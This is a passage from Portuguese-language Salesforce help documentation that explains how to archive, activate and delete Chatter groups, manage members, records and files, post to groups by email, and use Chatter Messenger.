#### <span id="page-2938-1"></span>CONSULTE TAMBÉM:

[O que acontece quando um proprietário de um grupo do Chatter for desativado?](#page-2938-1)

O que acontece quando um proprietário de um grupo do Chatter for desativado?

O usuário desativado ainda é proprietário do grupo, mas um usuário com a permissão "Modificar todos os dados" pode atribuir um novo proprietário a um grupo público ou privado. No caso de grupos não listados um usuário com a permissão "Gerenciar grupos não listados" pode atribuir um novo proprietário.

#### CONSULTE TAMBÉM:

[Alteração de papéis de grupo do Chatter](#page-2938-0)

## EDIÇÕES

Disponível em: Salesforce Classic

## Arquivando e ativando grupos do Chatter

#### <span id="page-2939-0"></span>Grupos arquivados do Chatter

Quando um grupo do Chatter é arquivado, os membros de grupo não podem mais fazer publicações nem compartilhar arquivos com o grupo. As publicações, comentários e arquivos anteriores continuam disponíveis no grupo para referência futura.

Os usuários ainda podem comentar em publicações existentes, mencionar pessoas e pesquisar o feed nos grupo arquivados. Os usuários também podem entrar em grupos arquivados e sair deles, criar relatórios que incluem grupos arquivados e usar a pesquisa global para localizar grupos arquivados e seu conteúdo. Proprietários e gerentes de grupos podem [arquivar](#page-2940-0) grupos, [ativá-los](#page-2941-1) e [ativar e desativar o arquivamento automático](#page-2934-0) de grupos a qualquer momento. Os usuários com a permissão "Modificar todos os dados" podem realizar essas ações em grupos públicos e privados em sua organização, enquanto os usuários com a permissão "Gerenciar grupos não listados" podem realizar essas ações em grupos não listados.

Os grupos arquivados permitem que os usuários foquem os grupos ativos na organização:

- **•** Grupos arquivados não contam para o limite de associação a grupos do usuário.
- **•** Publicações de grupos arquivados não são exibidas em feeds do Chatter, a menos que alguém adicione um novo comentário. Publicações com novos comentários aparecem no feed Toda a empresa e no feed de cada membro do grupo.
- **•** O compartilhamento de arquivos e feeds é limitado aos grupos ativos, aumentando a eficiência das pesquisas em grupos.
- **•** Os grupos arquivados só são exibidos em Meus grupos arquivados e não na lista Grupos ativos.

Exemplo: O arquivamento é útil para grupos que têm pouca ou nenhuma atividade de feed, mas contêm informações úteis que você deseja reter. Alguns exemplos incluem:

- **•** Um grupo que uma equipe de vendas criou quando estava buscando um negócio. Embora provavelmente não haja muita atividade no grupo após a conversão de leads, a equipe de vendas ainda pode acessar informações importantes sobre o cliente.
- **•** Um grupo usado para planejar um evento da empresa. Ele também pode ser arquivado após o evento para reutilização das informações de fornecedores e discussões de planejamento.
- **•** Um grupo de atendimento ao cliente usado para rastrear problemas importantes de uma grande implantação em um cliente. O arquivamento do grupo após a resolução dos problemas de implantação continua oferecendo aos agentes de suporte o acesso a informações relevantes para resolver problemas no futuro.
- **•** Quando um grupo de legado é substituído por um novo grupo, que serve ao mesmo propósito ou a outro mais amplo, o grupo de legado pode ser arquivado de forma a redirecionar o tráfego para o novo grupo.
- **•** Grupos de equipes podem ser arquivados quando uma equipe muda ou quando seus membros deixam a empresa, preservando as discussões da equipe para referência futura.

A desativação do arquivamento automático é útil para grupos que não são atualizados regularmente, mas contêm informações importantes, como um grupo usado para anúncios para toda a empresa. Dessa forma, os grupos sem atividade por mais de 90 dias não serão arquivados e os usuários não perderão publicações importantes.

## EDIÇÕES

Disponível em: Salesforce Classic

#### <span id="page-2940-0"></span>Arquivar grupos do Chatter

Arquive grupos manualmente ou edite as configurações de arquivamento automático.

A atividade de feed em grupos é revisada semanalmente. Se um grupo não tem publicações ou comentários de feed por 90 dias consecutivos, ele é arquivado automaticamente. A menção de um grupo não conta como atividade do feed e não retarda o arquivamento do grupo. Proprietários de grupo, gerentes de grupos e usuários com a permissão "Modificar todos os dados" podem arquivar ou editar manualmente as configurações de arquivamento automático de grupos a qualquer momento.

- **1.** Clique em **Configurações do grupo** na página de detalhes do grupo no Salesforce Classic. No Lightning Experience, clique em **Editar grupo** nos botões do cabeçalho do grupo.
- **2.** Configure o arquivamento para o grupo adotando um destes dois procedimentos:
	- **•** Clique em **Arquivar** para arquivar o grupo imediatamente.
	- **•** Selecione **Arquivar esse grupo se não houver publicações ou comentários por 90 dias** e clique em **Salvar** para configurar o arquivamento automático.

Depois de arquivar um grupo:

- **•** O editor na página do grupo é oculto, e os membros não podem criar novas publicações nem compartilhar arquivos no grupo.
- **•** O grupo não aparece mais no filtro Grupos ativos, na guia Grupos.
- **•** As publicações e comentários anteriores no grupo não aparecem mais no feed do Chatter, a menos que alguém adicione um novo comentário. Publicações com novos comentários aparecem no feed Toda a empresa e no feed de cada membro do grupo.

Use o filtro **Meus grupos arquivados** na lista Grupos para localizar os grupos arquivados que você possui, administra ou aos quais pertence. Você também pode usar a pesquisa global para localizar grupos arquivados ou conteúdo associado. Observe que os grupos arquivados não contam para o limite de associação ao grupo.

## Nota:

- **•** Os membros do grupo não recebem notificações por email quando um grupo do Chatter que eles gerenciam, do qual são proprietários ou ao qual pertencem é arquivado ou ativado.
- **•** Se seu administrador desativar o arquivamento para grupos, não será possível arquivar grupos ou editar as configurações de arquivamento automático. É possível ativar os grupos arquivados a qualquer momento, mesmo que o recurso esteja desativado.

#### CONSULTE TAMBÉM:

[Grupos arquivados do Chatter](#page-2939-0) [Ativar grupos arquivados do Chatter](#page-2941-1)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### <span id="page-2941-1"></span>Ativar grupos arquivados do Chatter

Proprietários de grupo, gerentes de grupos e usuários com a permissão "Modificar todos os dados" podem ativar um grupo arquivado do Chatter a partir da página de detalhes do grupo.

- **1.** Navegue até o grupo que deseja ativar.
	- **•** Use o filtro **Meus grupos arquivados** no modo de exibição de lista Grupos para localizar os grupos arquivados que você possui, administra ou aos quais pertence.
	- **•** Para localizar outros grupos arquivados, use a pesquisa global, execute um relatório ou peça a ajuda do administrador.
- **2.** Clique em **Ativar** na página de detalhes. Também é possível ativar um grupo arquivado a partir da página de configurações de grupo.

Após a ativação de um grupo, a página de detalhes do grupo é exibida com o editor ativado para que os membros possam criar novas publicações e compartilhar arquivos com o grupo.

## Nota:

- **•** Os membros do grupo não recebem notificações por email quando um grupo do Chatter que eles gerenciam, do qual são proprietários ou ao qual pertencem é arquivado ou ativado.
- **•** Você só pode ativar um grupo por vez. Para ativar vários grupos por vez, use a API do Salesforce.

#### CONSULTE TAMBÉM:

<span id="page-2941-0"></span>[Grupos arquivados do Chatter](#page-2939-0) [Arquivar grupos do Chatter](#page-2940-0)

### Excluir grupos do Chatter

Somente o proprietário e os usuários do grupo com a permissão "Modificar todos os dados" podem excluir um grupo.

No Lightning Experience, é possível excluir o grupo clicando em **Excluir grupo** nos botões do painel de destaques do grupo.

No Salesforce Classic:

- **1.** Edite as configurações de grupo. Clique em **Configurações do grupo** na página de detalhes de um grupo.
- **2.** Clique em **Excluir**.
- **3.** Clique em **OK**.

A exclusão de um grupo exclui permanentemente as atualizações do grupo, incluindo qualquer link publicado nele. Ao excluir um grupo que inclui arquivos, você não está excluindo os arquivos,

apenas as referências a eles. Os arquivos permanecem em seu local original, como em **Pertencentes a mim** de cada proprietário dos arquivos. Se os arquivos forem publicados no grupo e não compartilhados em outros locais, a exclusão do grupo removerá as referências aos arquivos. Os arquivos permanecem na seção **Pertencentes a mim** do proprietário onde são privados, mas ainda poderão ser compartilhados novamente mais tarde.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Dica: Para reter os dados do grupo para referência futura, [arquive os grupos](#page-2940-0) em vez de excluí-los.

#### CONSULTE TAMBÉM:

[Arquivar grupos do Chatter](#page-2940-0) [Visualizar onde um arquivo é compartilhado](#page-2998-0)

## <span id="page-2942-0"></span>Trabalhando em grupos do Chatter

#### Familiarize-se com seu grupo do Chatter

Clique no nome de um grupo em um feed, na lista Grupos, ou no perfil de alguém para ver as atualizações do grupo, arquivos e membros do grupo.

A quantidade de detalhes que você vê e o que você pode fazer na página de um grupo depende do tipo de grupo, se você é um membro, proprietário ou gerenciador do grupo e do seu papel no grupo.

#### Não membros de grupos públicos

Se estiver visualizando a página de detalhes de um grupo público do qual você não é membro, é possível

#### **[Publicar e comentar](#page-2887-0)**

Digite uma atualização acima do feed ou comente abaixo de uma publicação no feed e clique em **Compartilhar**.

#### **[Participar do grupo](#page-59-0)**

Clique em **Participar** para participar do grupo.

#### **Visualizar informações e a descrição do grupo.**

A descrição e as informações do grupo são exibidas em uma coluna separada ao lado do feed.

#### **[Visualizar os membros do grupo](#page-2944-1)**

A seção Membros do grupo mostra os membros atuais do grupo, incluindo qualquer cliente convidado para o grupo.

#### **[Visualizar, baixar e pesquisar arquivos postados no grupo](#page-2946-0)**

Arquivos publicados no feed de grupo ou compartilhados com o grupo aparecerem na seção Arquivos do grupo.

#### **[Visualizar os tópicos sobre os quais o grupo está falando](#page-2914-0)**

Os tópicos do grupo são exibidos abaixo de publicações no feed do grupo.

#### **[Pesquisar informações do grupo](#page-2884-0)**

Clique em acima do feed para pesquisar informações no grupo.

#### Não membros de grupos privados

Se você estiver visualizando a página de detalhes de um grupo privado do qual você não é membro, é possível apenas

#### **[Pedir para participar do grupo](#page-59-0)**

Clique em **Pedir para participar** para enviar um email ao proprietário de um grupo privado solicitando para participar.

#### **Exibir a imagem e a descrição do grupo**

A descrição do grupo aparece abaixo da foto do grupo.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### **[Visualizar os membros do grupo](#page-2944-1)**

A seção Membros do grupo mostra os membros atuais do grupo, incluindo qualquer cliente convidado para o grupo.

Não membros de grupos não listados

Se você não for membro de um grupo não listado, não poderá visualizar a página de detalhes do grupo.

Membros de grupos públicos, privados e não listados

Quando você é membro de um grupo público, privado ou não listado, é possível também

#### **Alterar configurações de email e notificações em aplicativo para aplicativos Salesforce1 móveis**

No Salesforce Classic, clique em **Enviar um email para mim...** para receber emails sobre atividade no grupo sempre que alguém realizar publicações, diariamente ou semanalmente. A seleção de **Toda publicação** também aciona as notificações em aplicativo para grupos nos aplicativos Salesforce1 móveis. Para parar de receber notificações móveis e por email referentes à atividade do grupo, clique em **Desativar email de grupo**. Clique em **Configurações de email** para modificar todas as configurações de email do Chatter.

No Lightning Experience, clique em **Notificações por email** no painel de destaques dos grupos para modificar as configurações de email do grupo.

#### **Convidar pessoas**

Se seu administrador tiver ativado convites, clique em **Convidar pessoas** para [convidar pessoas que não estão usando o Chatter](#page-2922-0) para participar do grupo. Para grupos privados, somente o gerente do grupo, o proprietário do grupo ou os usuários com a permissão "Modificar todos os dados" podem convidar pessoas. Para grupos não listados, somente o gerente do grupo, o proprietário do grupo ou os usuários com a permissão "Gerenciar grupos não listados" podem convidar pessoas.

#### **Sair do grupo**

Clique no  $\times$  ou para retirar uma solicitação para participar de um grupo privado. Para sair de um grupo que você possui, primeiramente [atribua um novo proprietário](#page-2934-0).

#### Proprietários do grupo e gerentes do grupo

Quando você é proprietário ou gerente de um grupo público, privado ou não listado, é possível também

#### **[Adicionar ou remover membros do grupo](#page-2944-1)**

#### **Alterar a foto do grupo**

#### **[Editar configurações do grupo](#page-2934-0)**

#### **Editar a seção de Informações**

Clique em **Adicionar informações** ou em na seção Informações para incluir informações adicionais dos membros do grupo. Você pode personalizar esta seção, incluindo o título, para dizer qualquer coisa que você queira.

#### **Editar a seção de Descrição**

Clique em **Adicionar descrição** ou em na seção Descrição para adicionar uma descrição do grupo.

#### **[Alterar papéis dos membros](#page-2938-0)**

#### **[Aceitar ou recusar solicitações para grupos privados](#page-2936-0)**

CONSULTE TAMBÉM:

[Listas de arquivos do grupo](#page-2946-0)

## <span id="page-2944-0"></span>Exibir afiliações de grupos do Chatter

A lista Grupos em seu perfil mostra os grupos do Chatter aos quais você pertence, classificados pela data de atividade mais recente. Você pode ingressar ou criar grupos na guia Grupos. Também é possível exibir a lista Grupos nos perfis de outras pessoas para ver suas afiliações dos grupos.



Nota: Nos perfis de outras pessoas, você só poderá ver afiliações de grupos não listados se também for um membro.

- **•** Para exibir a lista completa em ordem alfabética, clique em **Mostrar tudo**.
- **•** Para ver mais itens da lista, use os links **Avançar** e **Anterior**.
- Clique em **x** para sair de um grupo ou para retirar uma solicitação para participar.
- **•** Na lista de grupos de outra pessoa, clique em **Participar** para participar de um grupo público.
- **•** Na lista de grupos de outra pessoa, clique em **Solicitar para participar** para enviar uma solicitação para participar de um grupo privado.
- **•** Clique em **Concluído** para fechar a janela.

#### <span id="page-2944-1"></span>CONSULTE TAMBÉM:

[O que seu papel do grupo do Chatter permite fazer](#page-2937-0)

### Exibir membros do grupo do Chatter

A seção Membros em uma página de grupo do Chatter exibe todos os membros de um grupo, inclusive clientes.

**1.** Clique em **Mostrar todos** na seção Membros para exibir a lista completa de membros do grupo em ordem alfabética.

Na janela Membros, é possível:

- **•** Filtro a lista para ver todos os membros, gerentes ou o proprietário
- **•** Use os links **Avançar** e **Anterior** para ver mais detalhes da lista
- **•** Pesquise usando a caixa de pesquisa Localizar membros
- Clique em **Seguir** ou no x ao lado do nome da pessoa para começar ou parar de seguir essa pessoa.

Não é possível seguir os clientes.

**2.** Clique em **Concluído** para fechar a janela.

### Recomendações do grupo do Chatter

O Chatter recomenda grupos dos quais talvez você queira participar com base:

- **•** Na popularidade do grupo determinada pelo número de membros.
- **•** No número de pessoas que você está seguindo no grupo. O Chatter recomenda grupos com a maioria dos membros que você está seguindo.
- **•** Se o grupo é novo (criado no último mês).



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

Para ver uma lista expandida das recomendações, clique em **Mais** na seção Recomendações. Se nenhuma recomendação for exibida, é porque você já pertence a todos os grupos recomendados. Passe o mouse sobre as recomendações e clique em  $\mathbb R$  para ignorá-las. Dessa forma elas não aparecerão novamente.

### Use o email para publicar em grupos do Chatter

Envie suas publicações por email para os grupos do Chatter aos quais você tem acesso.

Se o administrador ativou este recurso, você pode enviar suas publicações por email para qualquer grupo público. Além disso, o administrador pode permitir a inclusão de anexos. Você só poderá enviar publicações por email para um grupo privado ou não listado se for membro dele. Você deve usar o endereço de email associado à conta de usuário do Salesforce.

- **1.** No Salesforce Classic, na página de detalhes do grupo, clique em **Publicar por email** abaixo da descrição do grupo para lançar um email em branco para o grupo usando o cliente de email local.
- **2.** Digite a sua mensagem no corpo do email, inclusive os anexos, se necessário, e envie o email. Os anexos do email são adicionados como arquivos no Chatter e compartilhados com o grupo.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

O conteúdo do email é mostrado como publicação na página de detalhes do grupo. Qualquer hashtag incluída no corpo do email (por exemplo, #TeamExcellence) é convertida em tópico na publicação. Se mais de um anexo é incluído no email, o primeiro anexo é incluído como parte da publicação. Anexos adicionais são adicionados nos comentários.

Dica: Salve o endereço de e-mail do grupo como contato no seu cliente de email ou dispositivo móvel para facilitar o acesso futuro. Se você copiar e colar o link mailto: diretamente para o campo de email do contato; alguns clientes de email podem considerar o link inválido e impedir que você envie o email para o contato. Tente remover o nome do grupo entre parênteses da primeira parte do endereço de email. Por exemplo, remova (Meu grupo) de (Meu grupo)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

As seguintes limitações se aplicam à publicação em um grupo usando email:

- **•** O limite de 10,000 caracteres de publicações no Chatter se aplica a publicações criadas usando email. Qualquer texto em seu email além desse limite não é incluído na publicação.
- **•** O tamanho máximo da mensagem é de 25 MB, incluindo o texto e os anexos.
- **•** O assunto do email não é incluído na publicação.
- **•** Você pode criar publicações de texto usando o email e incluir links no texto. Também é possível incluir até 25 anexos. Não é possível mencionar pessoas, criar pesquisas, nem dar títulos para os links ao publicar no grupo por email.
- **•** Não há suporte para formatação no nível do caractere, como o uso de negrito ou tamanhos de tipos diferentes.
- **•** Os endereços de email devem ser exclusivos no nível do grupo. Se vários perfis de usuários na sua organização usam o mesmo endereço de email e esse endereço é usado para publicar em um grupo, o perfil de usuário associado a esse grupo específico é usado para a publicação no feed do grupo. Se o endereço de email for compartilhado por vários perfis de usuários no mesmo grupo, o email será bloqueado.
- **•** O texto da assinatura será tratado como parte da sua publicação. As assinaturas padrão inseridas por dispositivos móveis, como Enviado do meu iPhone, são removidas automaticamente. Antes de enviar seu email, exclua assinaturas personalizadas e qualquer texto adicional que você não deseja publicar no Chatter. Como opção, adicione uma linha separadora acima de sua assinatura para que seja automaticamente removida. A linha separadora deve ter no mínimo um dos seguintes caracteres:
	- **–** Traço (*-*)
	- **–** Sinal de igual (*=*)
	- **–** Sublinhado (*\_*)

Também é possível utilizar qualquer combinação desses caracteres.

### Publicar anúncios em grupos do Chatter

Publique anúncios em grupos para destacar mensagens importantes na página do grupo.

Nota: Os grupos exibem o layout global de editor por padrão. Se a ação Anúncio não aparecer nos grupos, peça para o administrador substituir o editor global e adicionar a ação Anúncio a um layout personalizado de editor de grupo.

Somente proprietários de grupo, gerentes de grupo e usuários com a permissão "Modificar todos os dados" podem publicar e excluir anúncios em grupo.

- **1.** Na página do grupo, clique em **Anúncio** no editor.
- **2.** Digite a sua mensagem. O limite de caracteres é 5.000, e você pode incluir links ou mencionar usuários e grupos no anúncio. Devido a limitações de espaço, aproximadamente 137 caracteres do anúncio serão exibidos na página do grupo. Clique em **Mais** para ver o restante da mensagem.
- **3.** Especifique uma data de expiração para o anúncio.

#### **4.** Clique em **Compartilhar**.

Os anúncios de grupo são exibidos até 23:59 na data de vencimento selecionada, a menos que sejam substituídos por um novo anúncio de grupo. Os usuários podem discutir, curtir e publicar comentários em anúncios no feed do grupo. Os membros do grupo recebem uma notificação por email quando você publica um anúncio, assim como acontece com outras publicações, dependendo da frequência de notificação por email selecionada para o grupo.

A exclusão da publicação do feed exclui o anúncio. Para remover o anúncio da página do grupo sem excluir a publicação do feed, clique na  $\Box$  no canto superior do anúncio e selecione a opção para descartar o banner.

#### <span id="page-2946-0"></span>CONSULTE TAMBÉM:

[Personalizar o layout de grupo e o editor do Chatter](#page-3266-0)

### Listas de arquivos do grupo

A lista Arquivos do grupo em uma página de grupo do Chatter mostra os arquivos recentes publicados nesse grupo.

Passe o mouse para ver opções disponíveis, ou clique no nome do arquivo para ir à página de detalhes do arquivo. Para ver uma lista de todos os arquivos publicados em um grupo, pesquisar um arquivo específico ou executar ações em um arquivo, expanda a lista de arquivos **Mostrar tudo**. Os 25 arquivos exibidos mais recentemente são listados por padrão. Nessa lista, você pode:

- **•** Pesquisar arquivos que foram publicados no grupo. A lista inclui arquivos que você ou outras pessoas [anexaram ao feed do Chatter no grupo](#page-2897-0). A lista não inclui:
	- **–** Documentos da guia Documentos
	- **–** Anexos da lista relacionada Notas e anexos
- **•** [Carregar arquivos privados](#page-2984-0) ou carregar e compartilhar arquivos com [pessoas](#page-2992-0), [grupos](#page-2991-0) ou via um [link de arquivo.](#page-3048-0)
- **•** [Visualizar o arquivo](#page-2996-0) sem fazer seu download.
- **•** [Seguir e receber atualizações sobre um arquivo](#page-2995-0) no feed do Chatter. Clique em ao lado do arquivo que você está seguindo para parar de receber atualizações sobre o arquivo. (Requer o Chatter.)
- **•** Clique em para fazer download, carregar uma nova versão, compartilhar com pessoas, grupos ou via link e ver configurações de compartilhamento.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

- **•** Clique no nome de um arquivo para exibir a [página de detalhes do arquivo](#page-2996-0).
- **•** Clique no nome do proprietário de um arquivo para ver seu perfil.

## Nota:

- **•** Nem todos os arquivos podem ser visualizados, como arquivos criptografados ou protegidos por senha, PDFs protegidos contra cópia, tipos de arquivos desconhecidos e qualquer arquivo com mais de 25 MB. Para arquivos que não possam ser visualizados, a opção **Visualizar** não estará disponível em feeds ou modos de exibição de lista, e os arquivos serão exibidos como ícones do tipo de arquivo genérico no feed. Alguns recursos do Microsoft Office 2007 não são exibidos corretamente nas visualizações. Se for possível visualizar um arquivo, mas não houver uma visualização, entre em contato com o administrador do Salesforce, que talvez possa gerar a visualização novamente.
- **•** Arquivos sem extensão ou com uma extensão não reconhecida são exibidos como "desconhecidos" na coluna Tipo.

#### CONSULTE TAMBÉM:

[Exibir membros do grupo do Chatter](#page-2944-1)

## Registros em grupos do Chatter

### Criar registros em grupos do Chatter

Use o editor de grupo para criar registros em grupos do Chatter.

As ações disponíveis no editor de grupo dependem das suas permissões, seu papel no grupo, o tipo de grupo e como o administrador [configurou o editor de grupos](#page-3266-0).

- **•** Dependendo de como o administrador configurou o layout do editor de grupos, é possível criar registros de conta, contato, lead, oportunidade, contrato, campanha, caso e objeto personalizado. Não há suporte para outros objetos.
- **•** Quando você cria um registro em um grupo, uma publicação de criação de registro é exibida em vários locais, incluindo no feed de grupo, no seu perfil, no feed de registro e no feed do Chatter da empresa. Somente os usuários com as permissões necessárias (por meio de licença, perfil, permissões ou regras de compartilhamento) podem ver o registro e a publicação de feed de criação de registro.



Dica: Filtre o feed de grupo para **Mostrar todas as atualizações** para exibir publicações de criação do registro.

**•** Os comentários na publicação de criação do registro são exibidos no feed de grupo. Isso inclui comentários feitos na publicação no feed de registro, e aqueles feitos por usuários que não pertencem ao grupo.

Por exemplo, John cria um registro em um grupo privado, e a publicação de criação de registro é exibida no feed de grupo e no feed de registro. Sally não é membro do mesmo grupo privado, mas ela tem acesso à página de detalhes de registro e ao feed de registro. Sally faz um comentário na publicação de criação de registro no feed de registro, que é exibida no feed do grupo privado.

**•** A visibilidade dos registros em grupos respeita as permissões dos usuários e as regras de acesso de compartilhamento da sua organização. Os membros do grupo com permissões podem exibir o registro e fazer comentários sobre ele a partir de qualquer contexto (em um grupo, perfil do proprietário, página de detalhes do registro, feed do Chatter da empresa).

Os membros do grupo sem permissões, como os usuários do Chatter Free, não veem o registro nem o feed de registro no grupo nem em qualquer outro lugar.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar um registro em grupos do Chatter:

**•** "Criar" no objeto

#### Colaborar com todos

- **•** Não é possível criar registros em grupos que permitem clientes.
- **•** Se o administrador ativou a capacidade de [adicionar registros a grupos](#page-2948-0) também:
	- **–** A criação de um registro dentro de um grupo cria automaticamente uma relação de grupo para registro, assim como na adição de um registro existente.
	- **–** A lista de registros de grupo exibe os registros criados, além dos registros adicionados.

É possível [remover registros de grupos do Chatter.](#page-2949-0)

#### <span id="page-2948-0"></span>Adição de registros existentes a grupos do Chatter

Adicione registros a grupos para poder colaborar e discutir os registros em equipe.

- **1.** No editor de grupo, clique em **Adicionar registro**.
	- Nota: Se essa opção não está aparecendo, o administrador precisa incluir a ação Adicionar registro ao editor de grupo. Grupos que permitem clientes não permitem a adição de registros.
- **2.** Selecione o tipo de registro da lista **Registro**.

É possível adicionar registros de conta, contato, lead, oportunidade, contrato, campanha, caso e objeto personalizado. Não há suporte para outros objetos.

**3.** No campo de pesquisa em branco, digite o nome do registro que deseja pesquisar e clique em

. Deixe o campo em branco para pesquisar todos os registros disponíveis do tipo selecionado.

- **4.** Na lista de resultados de pesquisa, clique no registro que deseja adicionar ao grupo para selecioná-lo.
- **5.** Clique em **Criar**.

Uma mensagem de sucesso confirma quando o registro é adicionado ao grupo, e o registro aparece na lista Registros de grupo. Se o administrador adicionou a lista relacionada Grupos à página de detalhes do registro, a lista de grupos à qual o registro está associado também aparece na página de detalhes. Não há limite para o número de registros que podem ser adicionados a um grupo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir um registro de grupo ou adicionar um registro a um grupo:

- **•** "Ler" no registro
- **•** Acesso ao grupo

Nota: Adicionar um registro a um grupo não afeta sua visibilidade. Somente os usuários com as permissões necessárias (por meio de licença, perfil, conjuntos de permissões ou compartilhamento) podem ver os registros de um grupo. Por exemplo, os usuários do Chatter Free não veem registros em grupos. Ou um usuário com permissões para visualizar contas e contatos não visualiza registros de caso no grupo. Isso significa, às vezes, que os usuários veem menos registros do que a contagem indicada efetivamente na lista de registros do grupo.

Exemplo: Aqui estão algumas maneiras de usar grupos do Chatter como um espaço de colaboração para registros com os quais você está trabalhando.

- **•** Uma equipe de vendas trabalhando com uma conta pode rastrear as oportunidades, contatos e leads relacionados em um grupo. Os membros da equipe com permissões podem acessar registros diretamente no grupo. Novos membros da equipe podem usar o grupo como referência única para se familiarizar com discussões passadas sobre a conta e os registros filho.
- **•** Equipes de atendimento ao cliente podem usar os grupos para rastrear os casos com que trabalham. O grupo pode se tornar o fórum da equipe para monitorar casos, discutir soluções e analisar tendências em áreas comuns de problema.
- **•** Equipes de marketing podem usar grupos para rastrear suas campanhas, planejar eventos e discutir leads e contatos em potencial para serem convidados para o evento. Grupos também são um ótimo espaço para trabalhar em conjunto com conteúdo de marketing ou artefatos de campanha.

### <span id="page-2949-0"></span>Remoção de registros de grupos do Chatter

Remova os registros que você não usa mais dos grupos do Chatter.

Qualquer pessoa que tenha acesso ao registro em um grupo pode removê-lo do grupo.

**1.** Na página de detalhes do grupo, clique em **Mostrar tudo** ao lado da lista Registros de grupo.

Nota: A lista de registros de grupo somente é exibida na página de detalhes do grupo se o administrador permite adicionar registros existentes aos grupos.

- **2.** Você também pode selecionar uma opção da lista **Filtrar por** para exibir registros desse tipo.
- **3.** Localize o registro que você deseja remover e, em seguida, clique em **Remover** ao lado do nome do registro.

A remoção de um registro de um grupo exclui o relacionamento entre o grupo e o registro, não o registro em si. É possível restaurar o relacionamento entre o grupo e o registro a partir da Lixeira.

# Chatter Messenger (bate-papo)

## O que é o bate-papo?

O bate-papo permite que você converse de forma instantânea e segura com pessoas no Chatter. Você não precisa adicionar ninguém a uma lista de amigos manualmente — todas as pessoas que você segue no Chatter aparecem automaticamente em sua lista de bate-papo.

#### <span id="page-2949-1"></span>CONSULTE TAMBÉM:

[Usando o Chatter Messenger](#page-2949-1)

## Usando o Chatter Messenger

Clique no cabeçalho do Bate-papo para expandir ou minimizar o bate-papo. Para aproveitar ao

máximo seu bate-papo, clique no  $\Box$  na lista de bate-papo para abri-lo em uma janela separada do navegador. Dessa maneira, é possível conversar ao mesmo tempo que navega em outros sites e usa outros aplicativos.

Algumas considerações se aplicam ao uso do Chatter Messenger:

- **•** Seu administrador pode desativar o Chatter Messenger no nível da organização. Além disso, você só poderá acessar o Chatter Messenger se o administrador tiver selecionado "API ativada" nas suas permissões de perfil. Se não vir o Chatter Messenger ao efetuar login no Salesforce, pergunte ao administrador se ele desativou o recurso e concedeu as permissões necessárias para acessar o Chatter Messenger.
- **•** O Chatter Messenger não está disponível para Comunidades. Ele está disponível para usuários internos apenas quando o padrão para toda a organização para o objeto de usuário for Somente leitura pública.
- O Chatter Messenger não tem suporte no Microsoft® Internet Explorer® versão 7.0. Os usuários do Internet Explorer 7 aparecem offline para outros usuários do Chatter Messenger.

Com o bate-papo, você pode:

- **•** [Mostrar às pessoas que está disponível](#page-2951-0) para conversar.
- **•** [Conversar com as pessoas.](#page-2952-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para remover registros de grupos:

- **•** "Ler" no objeto
- **•** Acesso ao grupo

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Colaborar com todos

- **•** [Incluir pessoas](#page-2950-0) e [removê-las](#page-2951-1) da lista Meus favoritos.
- **•** [Abrir o bate-papo](#page-2953-0) em uma janela separada do navegador.
- **•** [Usar emoticons ao conversar](#page-2953-1) com as pessoas.
- **•** [Personalizar suas opções de bate-papo](#page-2953-2), como sons e notificações.
- **•** Exibir seu [histórico de bate-papo](#page-2952-1).

### CONSULTE TAMBÉM:

[Mensagens do Chatter](#page-2955-0)

## <span id="page-2950-1"></span>Usando a lista de bate-papo

Dicas para usar a lista de bate-papo.

- **•** Use a caixa de pesquisa no alto da lista de bate-papo para rapidamente localizar e conversar com qualquer usuário online do Chatter, incluindo pessoas que você não segue.
- **•** Para alternar entre bate-papos ativos, clique em um bate-papo na lista de Bate-papos atuais.
- **•** Para adicionar alguém à sua lista de bate-papo, siga essa pessoa no Chatter.
- **•** Adicione pessoas com as quais você conversa frequentemente à [sua lista Meus favoritos.](#page-2950-0)
- **•** Clique em para [personalizar suas opções de bate-papo](#page-2953-2).
- **•** Clique no seu status, na parte superior da lista de bate-papo, para [alterar seu status de bate-papo](#page-2951-0).
- **•** Quando um bate-papo está minimizado, você vê o indicador de nova mensagem **qualitador** para novas mensagens.

#### <span id="page-2950-0"></span>CONSULTE TAMBÉM:

[Alterar seu status de bate-papo](#page-2951-0)

## Adicionando pessoas à lista Meus favoritos no bate-papo

A lista de pessoas que você segue no Chatter pode ser muito longa. Adicione até 100 bate-papos com uma ou mais pessoas à sua lista Meus favoritos e elas sempre aparecerão no topo da sua lista de bate-papo.

- Em um bate-papo ativo com uma ou mais pessoas, clique em  $\alpha$  para salvar o bate-papo como favorito.
